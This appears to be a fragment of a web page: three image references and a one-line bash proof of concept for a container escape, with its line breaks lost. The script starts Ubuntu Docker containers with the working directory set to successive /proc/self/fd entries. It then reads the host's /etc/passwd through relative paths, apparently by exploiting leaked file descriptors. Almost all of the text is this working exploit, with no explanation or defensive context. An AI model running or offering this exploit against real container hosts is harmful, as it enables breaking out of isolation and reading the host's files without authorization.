 #! /bin/bashfor i in {4..20}; do docker run -it --rm -w /proc/self/fd/$i ubuntu:18.04 bash -c "cat /proc/self/cwd/../../../etc/passwd"done